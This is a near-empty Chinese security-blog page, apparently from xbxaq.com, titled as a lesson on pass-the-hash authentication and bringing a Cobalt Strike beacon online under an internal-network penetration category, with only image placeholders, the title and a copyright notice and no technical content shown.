



6、PTH认证 CS上线

分类:

内网渗透

版权申明

本文系作者 @小白学安全 原创发布在 xbxaq.com 站点,未经许可,禁止转载!

评论